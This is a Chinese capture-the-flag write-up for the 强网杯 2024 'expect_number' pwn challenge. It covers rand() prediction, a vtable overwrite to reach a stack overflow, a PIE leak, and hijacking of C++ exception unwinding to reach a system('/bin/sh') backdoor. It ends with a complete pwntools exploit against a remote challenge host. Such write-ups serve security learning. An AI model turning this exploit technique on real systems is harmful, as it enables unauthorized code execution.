强网杯 2024 初赛 - expect_number
文件属性
| 属性 |
值 |
| Arch |
amd64 |
| RELRO |
Full |
| Canary |
off |
| NX |
on |
| PIE |
on |
| strip |
yes |
解题思路
C++写的,程序的主要功能是猜数字,有个全局的结构体,在猜数字的时候使用:
1
2
3
4
5
| struct counter {
void (**vtable)(void);
int cnt;
byte guess[288];
};
|
具体看到猜数字的过程,首先会用rand决定操作符,再由输入的数字(0/1/2)
来决定被操作数,操作数从guess + cnt取出,并计算后存入guess + cnt + 1,
原来的地方存入输入的数字的码位。程序检查要求操作数不能小于0或大于0x100。
首先预测每次猜数的运算符,并推测想要保持操作数不变所输入的数字:
predict.c1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
#include <stdio.h>
#include <stdlib.h>
char buf[64];
static void printbuf(char ch) {
static int idx = 0;
if (!ch) {
buf[idx] = '\0';
idx = 60;
}
buf[idx++] = ch;
if (idx >= 50) {
puts(buf);
idx = 0;
}
}
int main(void) {
srand(1);
const char *table = "+-*/";
for (int i = 0; i < 276; i++)
printbuf(table[rand() % 4]);
printbuf(0);
srand(1);
for (int i = 0; i < 276; i++)
printbuf(rand() % 4 <= 1 ? '0' : '1');
printbuf(0);
return 0;
}
|
于是我们得到了:
result1
2
3
4
5
6
7
8
9
10
11
12
| /*-/-/*+--*/*//*+*++/+/-***///-***-/-+/*---/+-*+/*
-*/++-**+---+/+-*---+/*-*/*+/*/++*++//*/++++/+***/
/***/--*-+++-+*---+/+-/--/-/-//+--*-*//++/+-//*++/
+-+/*-*/-//+++-*-+*++*/+///-/++/-+//*-*/--/-*+//+-
++//-**++*++---++/*/*/+-+*-/**-**+-//++/*+//*++*/*
---**-+++**-++**+-*++++//*
11010110001111110100101011111101110100110001001011
01100011000001001000011011101110010011110000101111
11111001000000100001001001010110001011100100111001
00011011011000010010011011101001001110110010101100
00110110010000000111110001011101100110011011100111
00011000011000110010000111
|
看到程序里有submit,可以system("cat gift"),我直接试了一下,结果远程没有这个文件...
再次检查程序,在全局counter之后288字节处存在另一个结构体的虚表,但是,它才对应
guess的276字节处。它决定了程序退出时的行为,并且可以在猜数时轻松修改。
程序启动时,这个虚表被绑定到0x4c48 <- goodbye,这个函数没有任何漏洞;
但是如果将其绑定到0x4c60 <- favorite,由于程序没有canary,因此可以利用其中的
栈溢出 ,修改rbp和返回地址,触发异常Unwind。检查system的交叉引用,
在0x2547的位置存在system("/bin/sh"),并且catch块的对象类型和throw的刚好一致,
因此我们可以设置返回地址为catch块地址+1,就可以跳转到后门。

有了以上思考,我们可以先覆盖虚表到&favorite,然后show借助虚表泄露pieBase,
并计算我们的返回地址,以及rbp为bss,最后执行favorite栈溢出跳转到后门拿shell。
EXPLOIT
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| from pwn import *
from rich.progress import track
context.terminal = ['tmux','splitw','-h']
GOLD_TEXT = lambda x: f'\x1b[33m{x}\x1b[0m'
EXE = './expect_number'
def payload(lo: int):
global sh
if lo:
sh = process(EXE)
if lo & 2:
gdb.attach(sh)
else:
sh = remote('47.94.231.2', 30773)
elf = ELF(EXE)
string = '1101011000111111010010101111110111010011000100101101' \
'1000110000010010000110111011100100111100001011111111' \
'1001000000100001001001010110001011100100111001000110' \
'1101100001001001101110100100111011001010110000110110' \
'0100000001111100010111011001100110111001110001101112' \
'2000220020000111'
for num in track(string, description='sending 0/1/2 ing...'):
sh.sendlineafter(b'waiting', b'1')
sh.sendlineafter(b'choose', num.encode())
sh.sendlineafter(b'waiting', b'2')
sh.recvuntil(b'\x60')
pieBase = u64(b'\x60' + sh.recv(5) + b'\0\0') - 0x4c60
success(GOLD_TEXT(f"Leak pieBase: {pieBase:#x}"))
sh.sendlineafter(b'waiting', b'4')
bss = pieBase + 0x5800
backdoor = pieBase + 0x2516
sh.sendafter(b'favorite', b'0' * 0x20 + p64(bss) + p64(backdoor))
sh.clean()
sh.interactive()
|

参考
溢出漏洞在异常处理中的攻击利用手法-上